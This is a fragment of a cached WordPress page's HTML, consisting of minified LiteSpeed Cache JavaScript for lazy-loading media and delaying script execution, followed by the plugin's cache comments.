o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-content/litespeed/js/3e39b2365ee39c6da0e71d31b4800192.js?ver=d116b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 21:59:51 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 21:59:51 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->